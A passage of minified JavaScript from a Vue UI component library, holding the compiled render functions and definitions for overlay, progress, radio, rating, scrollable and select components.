        ref: "overlay",
        style: Mf(o.modelValue && i.styles || null),
        onKeydown: t[0] || (t[0] = Af(Df((...r) => i.onClick && i.onClick(...r), ["stop"]), ["escape"])),
        onClick: t[1] || (t[1] = (...r) => i.onClick && i.onClick(...r)),
        tabindex: "0"
      }, [
        Rf(e.$slots, "default")
      ], 38)), [
        [Pf, e.showOverlay],
        [l]
      ]) : Ff("", !0)
    ]),
    _: 3
  }, 8, ["onAfterLeave"]);
}
const qf = {
  name: "w-overlay",
  props: {
    modelValue: {},
    opacity: { type: [Number, String, Boolean] },
    bgColor: { type: String },
    absolute: { type: Boolean },
    zIndex: { type: [Number, String, Boolean] },
    persistent: { type: Boolean },
    persistentNoAnimation: { type: Boolean }
  },
  provide() {
    return {
      // If a detachable is used inside a w-overlay without an appendTo, default to the overlay element
      // instead of the w-app.
      detachableDefaultRoot: () => this.$refs.overlay || null
    };
  },
  emits: ["input", "update:modelValue", "click", "before-close", "close"],
  data: () => ({
    persistentAnimate: !1,
    showOverlay: !1
  }),
  computed: {
    backgroundColor() {
      return this.bgColor || this.opacity && `rgba(0, 0, 0, ${this.opacity})` || !1;
    },
    classes() {
      return {
        "w-overlay--persistent-animate": this.persistentAnimate,
        "w-overlay--absolute": this.absolute
      };
    },
    styles() {
      return {
        backgroundColor: this.backgroundColor,
        zIndex: this.zIndex || this.zIndex === 0 ? this.zIndex : !1
      };
    }
  },
  methods: {
    onClick(e) {
      e.target.classList.contains("w-overlay") && (this.persistent && !this.persistentNoAnimation ? (this.persistentAnimate = !0, setTimeout(() => this.persistentAnimate = !1, 150)) : this.persistent || (this.showOverlay = !1, this.$emit("before-close")), this.$emit("click", e));
    },
    // Wait until the end of the closing transition (v-show) to completely unmount (v-if).
    // The onClose method is called twice from the transition: once for the v-show, and once for the v-if.
    onClose() {
      this.$emit("update:modelValue", !1), this.$emit("input", !1), this.modelValue || this.$emit("close");
    }
  },
  created() {
    this.showOverlay = this.modelValue;
  },
  watch: {
    modelValue(e) {
      e && (this.showOverlay = !0);
    }
  }
}, Uf = /* @__PURE__ */ b(qf, [["render", Hf]]), Xf = window.Vue.openBlock, Yf = window.Vue.createElementBlock, Gf = { class: "w-parallax" };
function Jf(e, t, o, n, s, i) {
  return Xf(), Yf("div", Gf);
}
const Qf = {
  name: "w-parallax",
  props: {},
  emits: [],
  data: () => ({})
}, Zf = /* @__PURE__ */ b(Qf, [["render", Jf]]), ti = window.Vue.normalizeClass, _n = window.Vue.normalizeStyle, Jt = window.Vue.openBlock, Qt = window.Vue.createElementBlock, Gl = window.Vue.createCommentVNode, em = window.Vue.createElementVNode, tm = window.Vue.renderSlot, Jl = window.Vue.toDisplayString, om = window.Vue.createTextVNode, im = ["viewBox"], nm = ["cx", "cy", "r", "stroke-dasharray", "stroke-width"], sm = ["cx", "cy", "r", "stroke-width", "stroke-linecap", "stroke-dasharray"];
function lm(e, t, o, n, s, i) {
  return Jt(), Qt("div", {
    class: ti(["w-progress", i.classes]),
    style: _n(i.styles)
  }, [
    o.circle ? (Jt(), Qt("svg", {
      key: 1,
      viewBox: `${i.circleCenter / 2} ${i.circleCenter / 2} ${i.circleCenter} ${i.circleCenter}`
    }, [
      o.bgColor || this.progressValue > -1 ? (Jt(), Qt("circle", {
        key: 0,
        class: ti(["bg", o.bgColor || null]),
        cx: i.circleCenter,
        cy: i.circleCenter,
        r: e.circleRadius,
        fill: "transparent",
        "stroke-dasharray": e.circleCircumference,
        "stroke-width": o.stroke
      }, null, 10, nm)) : Gl("", !0),
      em("circle", {
        class: "w-progress__progress",
        cx: i.circleCenter,
        cy: i.circleCenter,
        r: e.circleRadius,
        fill: "transparent",
        "stroke-width": o.stroke,
        "stroke-linecap": o.roundCap && "round",
        "stroke-dasharray": e.circleCircumference,
        style: _n(`stroke-dashoffset: ${(1 - i.progressValue / 100) * e.circleCircumference}`)
      }, null, 12, sm)
    ], 8, im)) : (Jt(), Qt("div", {
      key: 0,
      class: ti(["w-progress__progress", { full: i.progressValue === 100 }]),
      style: _n(`width: ${i.progressValue}%`)
    }, null, 6)),
    o.label || e.$slots.default ? (Jt(), Qt("div", {
      key: 2,
      class: ti(["w-progress__label", o.labelColor || !1])
    }, [
      tm(e.$slots, "default", {}, () => [
        om(Jl(Math.round(i.progressValue)) + Jl(o.circle ? "" : "%"), 1)
      ])
    ], 2)) : Gl("", !0)
  ], 6);
}
const xi = 40, rm = xi / 2, am = Math.round(xi * 3.14 * 100) / 100, dm = {
  name: "w-progress",
  props: {
    modelValue: { type: [Number, String, Boolean], default: -1 },
    label: { type: Boolean },
    roundCap: { type: Boolean },
    color: { type: String, default: "primary" },
    bgColor: { type: String },
    labelColor: { type: String },
    size: { type: [Number, String] },
    // Circular progress thickness.
    circle: { type: Boolean },
    stroke: { type: [Number, String], default: 4 },
    // For linear progress.
    shadow: { type: Boolean },
    tile: { type: Boolean },
    round: { type: Boolean },
    outline: { type: Boolean },
    stripes: { type: Boolean },
    absolute: { type: Boolean },
    fixed: { type: Boolean },
    top: { type: Boolean },
    bottom: { type: Boolean },
    zIndex: { type: [Number, String, Boolean] }
  },
  emits: [],
  data: () => ({
    circleSize: xi,
    circleRadius: rm,
    circleCircumference: am
  }),
  computed: {
    progressValue() {
      return parseFloat(this.modelValue);
    },
    circleCenter() {
      return xi + this.stroke;
    },
    forcedSize() {
      return this.size && (isNaN(this.size) ? this.size : `${this.size}px`);
    },
    // If linear, with position fixed or absolute.
    position() {
      return this.top && "top" || this.bottom && "bottom" || "top";
    },
    classes() {
      return {
        [`w-progress--${this.circle ? "circular" : "linear"}`]: !0,
        [this.color]: this.color,
        [`${this.bgColor}--bg`]: this.bgColor && !this.circle,
        [`w-progress--${this.position}`]: !this.circle && (this.absolute || this.fixed),
        "w-progress--default-bg": !this.bgColor,
        "w-progress--indeterminate": this.modelValue === -1,
        "w-progress--outline": !this.circle && this.outline,
        "w-progress--tile": !this.circle && this.tile,
        "w-progress--stripes": !this.circle && this.stripes,
        "w-progress--round": !this.circle && this.round,
        "w-progress--shadow": this.shadow,
        "w-progress--absolute": !this.circle && this.absolute,
        "w-progress--fixed": !this.circle && !this.absolute && this.fixed,
        [`w-progress--${this.roundCap ? "round" : "flat"}-cap`]: !0
      };
    },
    styles() {
      return {
        [this.circle ? "width" : "height"]: this.forcedSize || null
      };
    }
  }
}, um = /* @__PURE__ */ b(dm, [["render", lm]]), Ql = window.Vue.createElementVNode, Zl = window.Vue.renderSlot, er = window.Vue.toDisplayString, tr = window.Vue.createTextVNode, Zt = window.Vue.normalizeClass, et = window.Vue.openBlock, wt = window.Vue.createElementBlock, oi = window.Vue.createCommentVNode, or = window.Vue.Fragment, cm = window.Vue.resolveDynamicComponent, hm = window.Vue.mergeProps, pm = window.Vue.withCtx, fm = window.Vue.createBlock, mm = ["id", "name", "checked", "disabled", "required", "tabindex", "aria-checked"], wm = ["for"], gm = ["for", "innerHTML"], bm = ["for"], ym = ["for", "innerHTML"];
function vm(e, t, o, n, s, i) {
  return et(), fm(cm(e.formRegister && !i.wRadios ? "w-form-element" : "div"), hm({ ref: "formEl" }, e.formRegister && { validators: e.validators, inputValue: e.inputValue, disabled: e.isDisabled, readonly: e.isReadonly }, {
    valid: e.valid,
    "onUpdate:valid": t[3] || (t[3] = (l) => e.valid = l),
    onReset: t[4] || (t[4] = (l) => {
      e.$emit("update:modelValue", e.inputValue = null), e.$emit("input", null);
    }),
    class: i.classes
  }), {
    default: pm(() => [
      Ql("input", {
        ref: "input",
        id: `w-radio--${e._.uid}`,
        type: "radio",
        name: e.inputName,
        checked: e.inputValue || null,
        disabled: e.isDisabled || e.isReadonly || null,
        required: e.required || null,
        tabindex: e.tabindex || null,
        onFocus: t[0] || (t[0] = (l) => e.$emit("focus", l)),
        onChange: t[1] || (t[1] = (l) => i.onInput(l)),
        "aria-checked": e.inputValue || "false",
        role: "radio"
      }, null, 40, mm),
      i.hasLabel && o.labelOnLeft ? (et(), wt(or, { key: 0 }, [
        e.$slots.default ? (et(), wt("label", {
          key: 0,
          class: Zt(["w-radio__label w-form-el-shakable pr2", e.labelClasses]),
          for: `w-radio--${e._.uid}`
        }, [
          Zl(e.$slots, "default", {}, () => [
            tr(er(o.label), 1)
          ])
        ], 10, wm)) : o.label ? (et(), wt("label", {
          key: 1,
          class: Zt(["w-radio__label w-form-el-shakable pr2", e.labelClasses]),
          for: `w-radio--${e._.uid}`,
          innerHTML: o.label
        }, null, 10, gm)) : oi("", !0)
      ], 64)) : oi("", !0),
      Ql("div", {
        class: Zt(["w-radio__input", this.color]),
        onClick: t[2] || (t[2] = (l) => {
          e.$refs.input.focus(), e.$refs.input.click();
        })
      }, null, 2),
      i.hasLabel && !o.labelOnLeft ? (et(), wt(or, { key: 1 }, [
        e.$slots.default ? (et(), wt("label", {
          key: 0,
          class: Zt(["w-radio__label w-form-el-shakable pl2", e.labelClasses]),
          for: `w-radio--${e._.uid}`
        }, [
          Zl(e.$slots, "default", {}, () => [
            tr(er(o.label), 1)
          ])
        ], 10, bm)) : o.label ? (et(), wt("label", {
          key: 1,
          class: Zt(["w-radio__label w-form-el-shakable pl2", e.labelClasses]),
          for: `w-radio--${e._.uid}`,
          innerHTML: o.label
        }, null, 10, ym)) : oi("", !0)
      ], 64)) : oi("", !0)
    ]),
    _: 3
  }, 16, ["valid", "class"]);
}
const _m = {
  name: "w-radio",
  mixins: [Se],
  inject: { wRadios: { default: null } },
  props: {
    modelValue: { default: !1 },
    // v-model to check or uncheck.
    // When `value` is taken by a v-model and multiple w-radio are plugged on
    // the same v-model, this allows returning a custom value to the v-model.
    returnValue: {},
    label: { type: String },
    labelOnLeft: { type: Boolean },
    color: { type: String, default: "primary" },
    labelColor: { type: String, default: "primary" },
    noRipple: { type: Boolean },
    dark: { type: Boolean },
    light: { type: Boolean }
    // Props from mixin: name, disabled, readonly, required, tabindex, validators.
    // Computed from mixin: inputName, isDisabled & isReadonly.
  },
  emits: ["input", "update:modelValue", "focus"],
  data: () => ({
    inputValue: !1,
    ripple: {
      start: !1,
      end: !1,
      timeout: null
    }
  }),
  computed: {
    hasLabel() {
      return this.label || this.$slots.default;
    },
    classes() {
      return {
        [`w-radio w-radio--${this.inputValue ? "checked" : "unchecked"}`]: !0,
        "w-radio--disabled": this.isDisabled,
        "w-radio--readonly": this.isReadonly,
        "w-radio--ripple": this.ripple.start,
        "w-radio--rippled": this.ripple.end,
        "w-radio--dark": this.ripple.dark,
        "w-radio--light": this.ripple.light
      };
    }
  },
  methods: {
    toggleFromOutside() {
      this.inputValue = this.returnValue !== void 0 ? this.returnValue === this.modelValue : this.modelValue;
    },
    onInput(e) {
      this.inputValue = e.target.checked;
      const t = this.inputValue && this.returnValue !== void 0 ? this.returnValue : this.inputValue;
      this.$emit("update:modelValue", t), this.$emit("input", t), this.noRipple || (this.inputValue ? (this.ripple.start = !0, this.ripple.timeout = setTimeout(() => {
        this.ripple.start = !1, this.ripple.end = !0, setTimeout(() => this.ripple.end = !1, 100);
      }, 700)) : (this.ripple.start = !1, clearTimeout(this.ripple.timeout)));
    }
  },
  created() {
    this.modelValue !== void 0 && this.toggleFromOutside();
  },
  watch: {
    modelValue() {
      this.toggleFromOutside();
    }
  }
}, Cm = /* @__PURE__ */ b(_m, [["render", vm]]), km = window.Vue.renderList, Vm = window.Vue.Fragment, ii = window.Vue.openBlock, ir = window.Vue.createElementBlock, Sm = window.Vue.renderSlot, $m = window.Vue.createCommentVNode, Bm = window.Vue.resolveComponent, nr = window.Vue.mergeProps, sr = window.Vue.withCtx, lr = window.Vue.createBlock, Em = window.Vue.resolveDynamicComponent, Tm = ["innerHTML"];
function Im(e, t, o, n, s, i) {
  const l = Bm("w-radio");
  return ii(), lr(Em(e.formRegister ? "w-form-element" : "div"), nr({ ref: "formEl" }, e.formRegister && { validators: e.validators, inputValue: e.inputValue, disabled: e.isDisabled }, {
    valid: e.valid,
    "onUpdate:valid": t[1] || (t[1] = (r) => e.valid = r),
    onReset: t[2] || (t[2] = (r) => {
      e.$emit("update:modelValue", e.inputValue = null), e.$emit("input", null);
    }),
    column: !o.inline,
    wrap: o.inline,
    class: i.classes
  }), {
    default: sr(() => [
      (ii(!0), ir(Vm, null, km(i.radioItems, (r, a) => (ii(), lr(l, nr({
        key: a,
        "model-value": r.value === o.modelValue,
        "onUpdate:modelValue": (d) => i.onInput(r),
        onFocus: t[0] || (t[0] = (d) => e.$emit("focus", d)),
        name: e.inputName,
        ref_for: !0
      }, { label: r.label, color: r.color, labelOnLeft: o.labelOnLeft, labelColor: o.labelColor }, {
        disabled: e.isDisabled || null,
        readonly: e.isReadonly || null,
        class: { mt1: !o.inline && a }
      }), {
        default: sr(() => [
          e.$slots[`item.${a + 1}`] || e.$slots.item ? Sm(e.$slots, e.$slots[`item.${a + 1}`] ? `item.${a + 1}` : "item", {
            key: 0,
            item: i.getOriginalItem(r),
            index: a + 1,
            checked: r.value === o.modelValue,
            innerHTML: r.label
          }) : r.label ? (ii(), ir("div", {
            key: 1,
            innerHTML: r.label
          }, null, 8, Tm)) : $m("", !0)
        ]),
        _: 2
      }, 1040, ["model-value", "onUpdate:modelValue", "name", "disabled", "readonly", "class"]))), 128))
    ]),
    _: 3
  }, 16, ["valid", "column", "wrap", "class"]);
}
const xm = {
  name: "w-radios",
  mixins: [Se],
  props: {
    items: { type: Array, required: !0 },
    // All the possible options.
    modelValue: { type: [String, Number, Boolean] },
    // v-model on selected option.
    labelOnLeft: { type: Boolean },
    itemLabelKey: { type: String, default: "label" },
    itemValueKey: { type: String, default: "value" },
    itemColorKey: { type: String, default: "color" },
    // Support a different color per item.
    inline: { type: Boolean },
    color: { type: String, default: "primary" },
    labelColor: { type: String, default: "primary" }
    // Props from mixin: name, disabled, readonly, required, validators.
    // Computed from mixin: inputName, isDisabled & isReadonly.
  },
  emits: ["input", "update:modelValue", "focus"],
  provide() {
    return { wRadios: !0 };
  },
  data: () => ({
    inputValue: null
  }),
  computed: {
    radioItems() {
      return (this.items || []).map((e, t) => ({
        ...e,
        _index: t,
        label: e[this.itemLabelKey],
        // If no value is set then add one to prevent error.
        value: e[this.itemValueKey] === void 0 ? e[this.itemLabelKey] || t : e[this.itemValueKey],
        color: e[this.itemColorKey] || this.color
      }));
    },
    classes() {
      return [
        "w-radios",
        `w-radios--${this.inline ? "inline" : "column"}`
      ];
    }
  },
  methods: {
    onInput(e) {
      this.inputValue = !0, this.$emit("update:modelValue", e.value), this.$emit("input", e.value);
    },
    // Return the original item (so there is no `_index`).
    getOriginalItem(e) {
      return this.items[e._index];
    }
  }
}, Rm = /* @__PURE__ */ b(xm, [["render", Im]]), rr = window.Vue.createElementVNode, Pm = window.Vue.renderList, ar = window.Vue.Fragment, ni = window.Vue.openBlock, Cn = window.Vue.createElementBlock, Dm = window.Vue.renderSlot, dr = window.Vue.createCommentVNode, ur = window.Vue.normalizeClass, Am = window.Vue.normalizeStyle, Nm = window.Vue.resolveDynamicComponent, Mm = window.Vue.mergeProps, Lm = window.Vue.withCtx, Om = window.Vue.createBlock, zm = ["id", "name", "value"], Fm = ["disabled", "onMouseenter", "onClick", "tabindex"];
function Km(e, t, o, n, s, i) {
  return ni(), Om(Nm(e.formRegister ? "w-form-element" : "div"), Mm({ ref: "formEl" }, e.formRegister && { validators: e.validators, inputValue: s.rating, disabled: e.isDisabled, readonly: e.isReadonly }, {
    valid: e.valid,
    "onUpdate:valid": t[4] || (t[4] = (l) => e.valid = l),
    onReset: t[5] || (t[5] = (l) => {
      e.$emit("update:modelValue", s.rating = null), e.$emit("input", null);
    }),
    class: i.classes
  }), {
    default: Lm(() => [
      rr("input", {
        id: e.inputName,
        name: e.inputName,
        type: "hidden",
        value: s.rating
      }, null, 8, zm),
      (ni(!0), Cn(ar, null, Pm(o.max, (l) => (ni(), Cn(ar, { key: l }, [
        e.$slots.item ? Dm(e.$slots, "item", {
          key: 0,
          index: l + 1
        }) : dr("", !0),
        rr("button", {
          class: ur(["w-rating__button", i.buttonClasses(l)]),
          disabled: e.isDisabled || e.isReadonly,
          onMouseenter: (r) => s.hover = l,
          onMouseleave: t[0] || (t[0] = (r) => s.hover = 0),
          onClick: (r) => i.onButtonClick(l),
          onFocus: t[1] || (t[1] = (...r) => i.onFocus && i.onFocus(...r)),
          onBlur: t[2] || (t[2] = (...r) => i.onBlur && i.onBlur(...r)),
          onKeydown: t[3] || (t[3] = (...r) => i.onKeydown && i.onKeydown(...r)),
          type: "button",
          tabindex: l === 1 ? 0 : -1
        }, [
          l - 1 === ~~s.rating && s.rating - ~~s.rating ? (ni(), Cn("i", {
            key: 0,
            class: ur(["w-icon", `${o.icon} ${o.color}`]),
            role: "icon",
            "aria-hidden": "true",
            style: Am(i.halfStarStyle)
          }, null, 6)) : dr("", !0)
        ], 42, Fm)
      ], 64))), 128))
    ]),
    _: 3
  }, 16, ["valid", "class"]);
}
const Wm = {
  name: "w-rating",
  mixins: [Se],
  props: {
    modelValue: {},
    max: { type: [Number, String], default: 5 },
    color: { type: String, default: "primary" },
    bgColor: { type: String },
    icon: { type: String, default: "wi-star" },
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean },
    noRipple: { type: Boolean },
    dark: { type: Boolean },
    light: { type: Boolean }
    // Props from mixin: name, disabled, readonly, required, validators.
    // Computed from mixin: inputName, isDisabled & isReadonly.
  },
  emits: ["input", "update:modelValue", "focus", "blur"],
  data() {
    return {
      rating: parseFloat(this.modelValue || 0),
      hover: 0,
      // The index (starts at 1) of the currently hovered button.
      hasFocus: 0,
      // The index (starts at 1) of the currently focused button.
      ripple: {
        start: !1,
        end: !1,
        timeout: null
      }
    };
  },
  computed: {
    size() {
      return this.xs && "xs" || this.sm && "sm" || this.lg && "lg" || this.xl && "xl" || "md";
    },
    classes() {
      return {
        "w-rating": !0,
        "w-rating--dark": this.dark,
        "w-rating--light": this.light,
        "w-rating--focus": this.hasFocus,
        "w-rating--hover": this.hover,
        "w-rating--disabled": this.isDisabled,
        "w-rating--readonly": this.isReadonly,
        "w-rating--ripple": this.ripple.start,
        "w-rating--rippled": this.ripple.end
      };
    },
    halfStarStyle() {
      return {
        width: this.hover <= ~~this.rating && `${(this.rating - ~~this.rating) * 100}%`
      };
    }
  },
  methods: {
    onButtonClick(e) {
      this.rating = e, this.$emit("update:modelValue", this.rating), this.$emit("input", this.rating), this.noRipple || (this.ripple.start = !0, this.ripple.timeout = setTimeout(() => {
        this.ripple.start = !1, this.ripple.end = !0, setTimeout(() => this.ripple.end = !1, 100);
      }, 700));
    },
    onFocus(e) {
      this.hasFocus = !0, this.$emit("focus", e);
    },
    onBlur(e) {
      this.hasFocus = !1, this.$emit("blur", e);
    },
    onKeydown(e) {
      if ([37, 38, 39, 40].includes(e.keyCode)) {
        [39, 40].includes(e.keyCode) ? this.rating <= this.max - 1 && this.rating++ : this.rating > 1 && this.rating--;
        const t = this.$el.querySelectorAll("button")[this.rating - 1];
        t && (t.focus(), t.click()), e.preventDefault();
      }
    },
    buttonClasses(e) {
      const t = e - 1 === ~~this.rating && this.rating - ~~this.rating, o = this.hover >= e || !t && this.hover === 0 && this.rating >= e;
      return {
        "w-rating__button--on": o,
        "w-rating__button--half": t,
        [this.icon]: !0,
        [`size--${this.size}`]: !0,
        [this.color]: o,
        [this.bgColor]: this.bgColor && !o
      };
    }
  },
  watch: {
    value(e) {
      this.rating = parseFloat(e);
    }
  }
}, jm = /* @__PURE__ */ b(Wm, [["render", Km]]), Hm = window.Vue.renderSlot, qm = window.Vue.mergeProps, kn = window.Vue.createElementVNode, Um = window.Vue.normalizeStyle, Xm = window.Vue.normalizeClass, Ym = window.Vue.Fragment, Gm = window.Vue.openBlock, Jm = window.Vue.createElementBlock;
function Qm(e, t, o, n, s, i) {
  return Gm(), Jm(Ym, null, [
    kn("div", qm({
      class: ["w-scrollable", i.scrollableClasses],
      ref: "scrollable",
      onMouseenter: t[0] || (t[0] = (...l) => i.onMouseEnter && i.onMouseEnter(...l)),
      onMouseleave: t[1] || (t[1] = (...l) => i.onMouseLeave && i.onMouseLeave(...l)),
      onMousewheel: t[2] || (t[2] = (...l) => i.onMouseWheel && i.onMouseWheel(...l))
    }, e.$attrs, { style: i.scrollableStyles }), [
      Hm(e.$slots, "default")
    ], 16),
    kn("div", {
      class: Xm(["w-scrollbar", i.scrollbarClasses]),
      ref: "track",
      onMousedown: t[3] || (t[3] = (...l) => i.onTrackMouseDown && i.onTrackMouseDown(...l))
    }, [
      kn("div", {
        class: "w-scrollbar__thumb",
        ref: "thumb",
        style: Um(i.thumbStyles)
      }, null, 4)
    ], 34)
  ], 64);
}
const Zm = {
  h: {
    direction: "horizontal",
    topOrLeft: "left",
    size: "width",
    offsetSize: "offsetWidth",
    maxSize: "max-width",
    scrollSize: "scrollWidth",
    clientXorY: "clientX",
    deltaXorY: "deltaX",
    scrollTopOrLeft: "scrollLeft"
  },
  v: {
    direction: "vertical",
    topOrLeft: "top",
    size: "height",
    offsetSize: "offsetHeight",
    maxSize: "max-height",
    scrollSize: "scrollHeight",
    clientXorY: "clientY",
    deltaXorY: "deltaY",
    scrollTopOrLeft: "scrollTop"
  }
}, ew = {
  name: "w-scrollable",
  props: {
    color: { type: String, default: "primary" },
    bgColor: { type: String },
    width: { type: [Number, String] },
    height: { type: [Number, String] }
  },
  emits: [],
  data: () => ({
    mounted: !1,
    scrollable: {
      top: null,
      left: null,
      hovered: !1
    },
    scrollValuePercent: 0
  }),
  computed: {
    isHorizontal() {
      return this.mounted ? (console.log("💂‍♂️", this.$refs.scrollable?.scrollWidth, this.$refs.scrollable?.offsetWidth), this.width && !this.height || this.$refs.scrollable?.scrollWidth > this.$refs.scrollable?.offsetWidth) : !1;
    },
    m() {
      return Zm[this.isHorizontal ? "h" : "v"];
    },
    scrollableClasses() {
      return {
        [`w-scrollable--${this.m.direction}`]: !0
      };
    },
    scrollbarClasses() {
      return {
        [`w-scrollbar--${this.m.direction}`]: !0
      };
    },
    thumbSizePercent() {
      return this.mounted && (this[this.m.size] ?? this.$refs.scrollable[[this.m.offsetSize]]) * 100 / this.$refs.scrollable?.[this.m.scrollSize] || 0;
    },
    scrollableStyles() {
      return {
        [this.m.maxSize]: `${this[this.m.size]}px`
      };
    },
    thumbStyles() {
      let e = this.scrollValuePercent;
      return e = Math.max(0, Math.min(e, 100 - this.thumbSizePercent)), {
        [this.m.size]: `${this.thumbSizePercent}%`,
        [this.m.topOrLeft]: `${e}%`
      };
    }
  },
  methods: {
    onTrackMouseDown(e) {
      if (this.isDisabled || this.isReadonly || "ontouchstart" in window && e.type === "mousedown")
        return;
      const { top: t, left: o, width: n, height: s } = this.$refs.track.getBoundingClientRect();
      this.isHorizontal ? (this.$refs.track.width = n, this.$refs.track.left = o) : (this.$refs.track.height = s, this.$refs.track.top = t), this.dragging = !0, this.computeScroll(e.type === "touchstart" ? e.touches[0][this.m.clientXorY] : e[this.m.clientXorY]), this.scroll(), document.addEventListener(e.type === "touchstart" ? "touchmove" : "mousemove", this.onDrag), document.addEventListener(e.type === "touchstart" ? "touchend" : "mouseup", this.onMouseUp, { once: !0 });
    },
    onDrag(e) {
      this.computeScroll(e.type === "touchmove" ? e.touches[0][this.m.clientXorY] : e[this.m.clientXorY]), this.scroll();
    },
    onMouseUp(e) {
      this.dragging = !1, document.removeEventListener(e.type === "touchend" ? "touchmove" : "mousemove", this.onDrag), this.$refs.thumb && this.$refs.thumb.focus();
    },
    onMouseEnter() {
      this.scrollable.hovered = !0;
    },
    onMouseLeave() {
      this.scrollable.hovered = !1;
    },
    onResize(e) {
    },
    onMouseWheel(e) {
      this.scrollable.hovered && (this.scrollValuePercent <= 0 && e[this.m.deltaXorY] < 0 || this.scrollValuePercent >= 100 - this.thumbSizePercent && e[this.m.deltaXorY] > 0 || (e.preventDefault(), this.scrollValuePercent += e[this.m.deltaXorY] * 0.05, this.scrollValuePercent = Math.max(0, Math.min(this.scrollValuePercent, 100)), this.scroll()));
    },
    computeScroll(e) {
      const { top: t, left: o, width: n, height: s } = this.$refs.scrollable.getBoundingClientRect(), i = this.isHorizontal ? o : t, l = this.isHorizontal ? n : s;
      this.scrollValuePercent = Math.max(0, Math.min((e - i) / l * 100, 100));
    },
    scroll() {
      this.$refs.scrollable[this.m.scrollTopOrLeft] = this.scrollValuePercent * this.$refs.scrollable?.[this.m.scrollSize] / 100, this.updateThumbPosition();
    },
    updateThumbPosition() {
      this.$refs.thumb.style[this.m.topOrLeft] = this.scrollValuePercent;
    }
  },
  mounted() {
    this.mounted = !0;
    const { top: e, left: t } = this.$refs.scrollable.getBoundingClientRect();
    this.scrollable.top = e, this.scrollable.left = t, this.$el.parentNode.style.position = "relative", this.$el.parentNode.style.padding = 0, window.addEventListener("resize", this.onResize);
  }
}, tw = /* @__PURE__ */ b(ew, [["render", Qm]]), Fe = window.Vue.renderSlot, tt = window.Vue.toDisplayString, ot = window.Vue.createTextVNode, si = window.Vue.normalizeClass, de = window.Vue.openBlock, xe = window.Vue.createElementBlock, Re = window.Vue.createCommentVNode, li = window.Vue.Fragment, Vn = window.Vue.resolveComponent, gt = window.Vue.withCtx, Sn = window.Vue.createBlock, $n = window.Vue.mergeProps, cr = window.Vue.createElementVNode, hr = window.Vue.renderList, ow = window.Vue.createSlots, pr = window.Vue.createVNode, iw = window.Vue.resolveDynamicComponent, nw = ["aria-expanded", "aria-owns", "aria-activedescendant"], sw = {
  key: 0,
  class: "w-select__selection-slot"
}, lw = ["innerHTML"], rw = ["value", "name"];
function aw(e, t, o, n, s, i) {
  const l = Vn("w-icon"), r = Vn("w-list"), a = Vn("w-menu");
  return de(), Sn(iw(e.formRegister ? "w-form-element" : "div"), $n({ ref: "formEl" }, e.formRegister && { validators: e.validators, inputValue: i.selectionString, disabled: e.isDisabled, readonly: e.isReadonly, isFocused: e.isFocused }, {
    valid: e.valid,
    "onUpdate:valid": t[12] || (t[12] = (d) => e.valid = d),
    onReset: i.onReset,
    wrap: i.hasLabel && o.labelPosition !== "inside",
    class: i.classes
  }), {
    default: gt(() => [
      o.labelPosition === "left" ? (de(), xe(li, { key: 0 }, [
        e.$slots.default || o.label ? (de(), xe("label", {
          key: 0,
          class: si(["w-select__label w-select__label--left w-form-el-shakable", e.labelClasses]),
          onClick: t[0] || (t[0] = (d) => e.$refs["selection-input"].click())
        }, [
          Fe(e.$slots, "default", {}, () => [
            ot(tt(o.label), 1)
          ])
        ], 2)) : Re("", !0)
      ], 64)) : Re("", !0),
      pr(a, $n({
        modelValue: e.showMenu,
        "onUpdate:modelValue": t[10] || (t[10] = (d) => e.showMenu = d),
        onClose: i.closeMenu,
        "menu-class": `w-select__menu ${o.menuClass || ""}`,
        transition: "slide-fade-down",
        "append-to": (o.menuProps || {}).appendTo !== void 0 ? (o.menuProps || {}).appendTo : void 0,
        "align-left": "",
        custom: "",
        "min-width": "activator"
      }, o.menuProps || {}), {
        activator: gt(() => [
          cr("div", {
            class: si(["w-select__selection-wrap", i.inputWrapClasses]),
            onClick: t[6] || (t[6] = (d) => !e.isDisabled && !e.isReadonly && i.onInputFieldClick()),
            role: "button",
            "aria-haspopup": "listbox",
            "aria-expanded": e.showMenu ? "true" : "false",
            "aria-owns": `w-select-menu--${e._.uid}`,
            "aria-activedescendant": `w-select-menu--${e._.uid}_item-1`
          }, [
            Fe(e.$slots, "icon-left", {}, () => [
              o.innerIconLeft ? (de(), Sn(l, {
                key: 0,
                class: "w-select__icon w-select__icon--inner-left",
                tag: "label",
                onClick: t[1] || (t[1] = (d) => e.$emit("click:inner-icon-left", d))
              }, {
                default: gt(() => [
                  ot(tt(o.innerIconLeft), 1)
                ]),
                _: 1
              })) : Re("", !0)
            ]),
            e.$slots.selection ? (de(), xe("div", sw, [
              Fe(e.$slots, "selection", {
                item: o.multiple ? e.inputValue : e.inputValue[0]
              })
            ])) : Re("", !0),
            cr("div", $n({
              class: "w-select__selection",
              ref: "selection-input",
              onFocus: t[2] || (t[2] = (d) => !e.isDisabled && !e.isReadonly && i.onFocus(d)),
              onBlur: t[3] || (t[3] = (...d) => i.onBlur && i.onBlur(...d)),
              onKeydown: t[4] || (t[4] = (d) => !e.isDisabled && !e.isReadonly && i.onKeydown(d))
            }, i.selectionAttributes, { innerHTML: i.selectionHtml }), null, 16, lw),
            (de(!0), xe(li, null, hr(e.inputValue.length ? e.inputValue : [{}], (d, c) => (de(), xe("input", {
              key: c,
              type: "hidden",
              value: d.value === void 0 ? "" : d.value.toString(),
              name: e.inputName + (o.multiple ? "[]" : "")
            }, null, 8, rw))), 128)),
            o.labelPosition === "inside" && i.showLabelInside ? (de(), xe(li, { key: 1 }, [
              e.$slots.default || o.label ? (de(), xe("label", {
                key: 0,
                class: si(["w-select__label w-select__label--inside w-form-el-shakable", e.labelClasses])
              }, [
                Fe(e.$slots, "default", {}, () => [
                  ot(tt(o.label), 1)
                ])
              ], 2)) : Re("", !0)
            ], 64)) : Re("", !0),
            Fe(e.$slots, "icon-right", {}, () => [
              o.innerIconRight ? (de(), Sn(l, {
                key: 0,
                class: "w-select__icon w-select__icon--inner-right",
                tag: "label",
                onClick: t[5] || (t[5] = (d) => e.$emit("click:inner-icon-right", d))
              }, {
                default: gt(() => [
                  ot(tt(o.innerIconRight), 1)
                ]),
                _: 1
              })) : Re("", !0)
            ])
          ], 10, nw)
        ]),
        default: gt(() => [
          pr(r, {
            ref: "w-list",
            "model-value": e.inputValue,
            "onUpdate:modelValue": i.onInput,
            onItemClick: t[7] || (t[7] = (d) => e.$emit("item-click", d)),
            onItemSelect: i.onListItemSelect,
            onKeydown: i.onWListKeydown,
